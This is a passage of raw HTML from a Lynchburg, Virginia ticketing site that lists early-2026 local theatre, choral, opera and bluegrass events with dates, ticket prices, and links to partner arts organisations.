<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_631925630_item_684403460" previewid="element_631925630_item_684403460" style="width:25%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631925630_item_684340604" previewid="element_631925630_item_684340604" style="width:25%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631925630_item_684427264" previewid="element_631925630_item_684427264" style="width:25%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631925630_item_684431236" previewid="element_631925630_item_684431236" style="width:25%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_631925630_item_684413512" previewid="element_631925630_item_684413512" style="width:25%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631925630=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631925630=2">3</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="pagetext" id="pageelement_631925672">
<div class="panel"><div style="text-align: center;">Online sales sometimes close a few hours before a performance.&nbsp;<br>
Tickets may still be available through the Box Office. Check the company page for contact information.<br>
Questions about your order?&nbsp; <a href="/store/2541892/contact" target="_self">Contact us.</a></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631925598"><div class="list-table" id="list_631925598">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631925598_item_659762616" previewid="element_631925598_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631965308"><h2 class="subheading">More Shows Available Now!</h2>
<div class="list-table" id="list_631965308">
<table>
<tr class="row first last">
<td class="cell first" id="element_631965308_item_684417730" previewid="element_631965308_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631965308_item_684413512" previewid="element_631965308_item_684413512" style="width:20%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631965308_item_656106522" previewid="element_631965308_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631965308_item_684427266" previewid="element_631965308_item_684427266" style="width:20%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631965308_item_684340604" previewid="element_631965308_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631965308=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631965308=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631965308=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_631925646"><div id="list_631925646"><div class="panel" style="text-align:center;"><a class="link" href="/featured">Featured Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/college">College & University</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/schools">School Arts Programs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/churchandcivic">Church & Civic Groups</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/festivalsandsuch">Festivals & Such</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/localcompanies">Other Local Companies</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageexternal" id="pageelement_632021762">
<iframe frameborder="0" class="externalcontent" width='900' height='900' src='https://www.arts-index.net/arts-index_calendar/'></iframe>
</div>
<div class="space pagetext" id="pageelement_631925628">
<div class="panel"><div style="text-align: center;">- <a href="http://www.lynchburgtickets.com/tickets" target="_top">Click here for a list of all available tickets.</a> -</div></div>
</div>
<div  class="space pagepagelist" id="pageelement_631925662"><h2 class="subheading">Quick Links: Friends of LynchburgTickets.com</h2>
<div id="list_631925662"><div class="panel" style="text-align:center;"><a class="link" href="/246themain">246 The Main!</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/acoa">Academy Center of the Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amazementsquare">Amazement Square</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agar">Amherst Glebe Arts Response (AGAR)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/abcs">The Appomattox Bluegrass Concert Series</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/appomattoxcourthousetheatre">Appomattox Courthouse Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/avenel">Avenel</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/fbpl">Bedford Public Library</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/brstf">Blue Ridge Summer Theatre Festival</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bowercenter">Bower Center for the Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bowerclasses">Classes at the Bower Center for the Arts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/brookvilletheatre">Brookville High School Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cvalc">Central Virginia Land Conservatory</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dtl">Dance Theatre of Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discoverlynchburg">Discover Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dunbartheatre">Dunbar Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/endstation">Endstation</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/evergreenlavenderfarm">Evergreen Lavender Farm</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forte">Forte Chamber Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/friendsofbedfordpubliclibrary">Friends of Bedford Public Library</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hamner">The Hamner Theater</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/pioneertheatre">Heritage High School Pioneer Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/jeffersonchoral">Jefferson Choral Society</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cavaliertheatre">JFHS Cavalier Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ldtp">Little Dinner Theater Players</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ltp">Little Town Players</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchburgcollege">University of Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lct">Lynchburg College Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchburghistoricalfoundation">Lynchburg Historical Foundation</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lcpc">Lynchburg Prayer</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lso">Lynchburg Symphony Orchestra</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchslanding">Lynch's Landing</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/masterworx">MasterWorx Theater</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ootj">Opera On The James</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/480389830">Peaks of Otter Winery</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/presbyteriancemetery">Presbyterian Cemetery</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/rc">Randolph College</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wildcattheatre">RC Wildcat Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/rtc">Renaissance Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/rvcc">Rockfish Valley Community Center</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/secondstageamherst">Second Stage Amherst</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/sedaliacenter">Sedalia Center</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/sbc">Sweet Briar College</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/virginiaepiscopalschool">Virginia Episcopal School</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wolfbane">Wolfbane Productions</a></div>
</div></div><div class="space pagetext" id="pageelement_631925666">
<h2 class="subheading">Quick Links:Other Arts & cultural Organizations and artists.</h2>
<div class="panel"><div style="text-align: center;"><span style="font-size:10px;"><a href="http://www.countyofamherst.com/department/?fDD=17-0" target="_blank">Amherst Count Sheriff&#39;s Office</a>&nbsp; *&nbsp; <a href="http://www.amhersthabitat.org/" target="_blank">Amherst Habitat for Humanity</a>&nbsp; *&nbsp; <a href="http://annespencermuseum.com/index.php" target="_blank">&nbsp;Anne Spencer House</a>&nbsp; *&nbsp; <a href="https://www.facebook.com/pages/Black-Theatre-Ensemble-of-Virginia-Inc/138787256170671" target="_blank">Black Theatre Ensemble</a>&nbsp; *&nbsp; <a href="https://www.facebook.com/ForteChamberMusic" target="_blank">Forte Chamber Music</a>&nbsp; *&nbsp; <a href="http://www.gatewayprogram.com/index.html" target="_blank">Gateway</a>&nbsp; *&nbsp; <a href="http://gretnalittletheatre.webs.com/" target="_blank">Gretna Little Theatre</a>&nbsp; *&nbsp; <a href="http://www.jrleaguelynchburg.org/" target="_blank">Junior League of Lynchburg</a>&nbsp; *&nbsp; <a href="http://legacymuseum.org/" target="_blank">The Legacy Museum</a>&nbsp; *&nbsp; <a href="http://lynchburgartclub.org/" target="_blank">Lynchburg Art Club</a>&nbsp;&nbsp; *&nbsp;<a href="https://www.lynchburg.edu/academics/majors-and-minors/music/about-the-music-department/" target="_blank">Lynchburg College Music</a> *&nbsp; <a href="http://www.lynchburghistoricalfoundation.org/" target="_blank">Lynchburg Historical Foundation</a>&nbsp; *&nbsp; <a href="http://www.lynchburgmuseum.org/" target="_blank">Lynchburg Museum</a>&nbsp; *&nbsp; <a href="http://www.lynchburgva.gov/parks-and-recreation" target="_blank">Lynchburg Parks &amp; Recreation</a>&nbsp; *&nbsp; <a href="http://lynchburgrotaryclub.com/" target="_blank">Lynchburg Rotary Club</a>&nbsp; *&nbsp; <a href="http://lynchburgyouthorchestra.com/" target="_blank">Lynchburg Symphony Youth Orchestra</a>&nbsp; *&nbsp; <a href="http://maiermuseum.org/" target="_blank"><font style="color: rgb(128, 0, 0);">The Maier Museum at Randolph College</font></a>&nbsp; *&nbsp; <a href="http://www.mvocva.com/" target="_blank">Many Voices One Community</a>&nbsp; *&nbsp; <a href="http://oakwoodcc.net/" target="_blank">Oakwood Country Club</a>&nbsp; *&nbsp; <a href="http://www.gravegarden.org/" target="_blank"><font style="color: rgb(128, 0, 0);">Old City Cemetery</font></a>&nbsp; *&nbsp; <a href="http://www.randolphcollege.edu/dance/" target="_blank"><font style="color: rgb(128, 0, 0);">Randolph College Dance</font></a>&nbsp; *&nbsp; <a href="http://web.randolphcollege.edu/greekplay/" target="_blank"><font style="color: rgb(128, 0, 0);">Randolph College Greek Play</font></a>&nbsp; *&nbsp; <font style="color: rgb(128, 0, 0);">Randolph Collegge Heritage Ensemble</font>&nbsp; *&nbsp; <a href="http://faculty.randolphcollege.edu/music/Guest_Artist_Program.htm" target="_blank"><font style="color: rgb(128, 0, 0);">Randolph College Music</font></a>&nbsp; *&nbsp; <a href="http://www.riverviews.net/" target="_blank">RiverViews</a>&nbsp; *&nbsp; <a href="http://www.riverviews.net/category/films/" target="_blank">RiverViews Films</a>&nbsp; *&nbsp; <a href="http://www.smlharmeneers.com/" target="_blank">Smith Mountain Lake Harmeneers</a>&nbsp; *&nbsp; <a href="http://www.sbc.edu/babcock-season" target="_blank">Sweet Briar College Babcock Season</a>&nbsp; *&nbsp; <a href="http://www.sbc.edu/dance" target="_blank">Sweet Briar College Dance</a>&nbsp; *&nbsp; <a href="http://www.sbc.edu/music" target="_blank">Sweet Briar College Music</a>&nbsp; *&nbsp; <a href="https://sbc.edu/theatre/" target="_blank"><font style="color: rgb(128, 0, 0);">Sweet Briar College Theatre</font></a>&nbsp; *&nbsp; <a href="http://unitedwaycv.org/" target="_blank">United Way of Central Virginia</a>&nbsp; *&nbsp; <a href="http://www.vul.edu/" target="_blank">Virginia University of Lynchburg</a>&nbsp; *&nbsp; <a href="https://www.facebook.com/winridgemanor" target="_blank">Winridge Manor</a> </span><br>
<span style="font-size:8px;">(Links open in a new window.)</span><br>
<span style="font-size:9px;"><a href="mailto:artsync@comcast.net?subject=Broken%20Link">Please report broken links.</a></span></div>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_631925670"><h2 class="subheading">Companion Sites</h2>
<div id="list_631925670"><div class="panel" style="text-align:center;"></div>
</div></div><div  class="space pagepagelist" id="pageelement_631925676"><div id="list_631925676"><div class="panel" style="text-align:center;"><a class="link" href="/featured">Featured Companies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/college">College & University</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/schools">School Arts Programs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/festivalsandsuch">Festivals & Such</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/churchandcivic">Church & Civic Groups</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/localcompanies">Other Local Companies</a></div>
</div></div></div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631925610">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684364900" previewid="element_631941620_item_684364900" style="width:20%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">10</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
